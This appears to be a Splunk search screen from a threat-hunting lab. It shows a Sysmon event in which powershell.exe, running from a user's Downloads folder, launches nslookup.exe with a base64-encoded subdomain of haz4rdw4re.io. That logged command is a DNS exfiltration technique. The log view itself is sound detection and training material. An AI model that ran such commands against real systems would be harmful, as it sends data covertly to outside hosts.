 Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search
Close
1 index=* nslookup.exe Last 24 hours
! Server error
10 events (3/10/25 7:00:00.000 PM to 3/11/25 7:27:42.000 PM) No Event Sampling Job Verbose Mode
Events (10) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 hour per column
Mar 10, 2025 7:00 PM Mar 11, 2025 8:00 PM
0 events at 1 AM on Tuesday, March 11, 2025
1 day 1 hour
List Format 50 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 1
a event.action 1
# event.code 1
a host.name 1
a index 1
# linecount 1
> 3/11/25
6:01:18.604 PM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3648
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 03/11/2025 18:01:18.604
}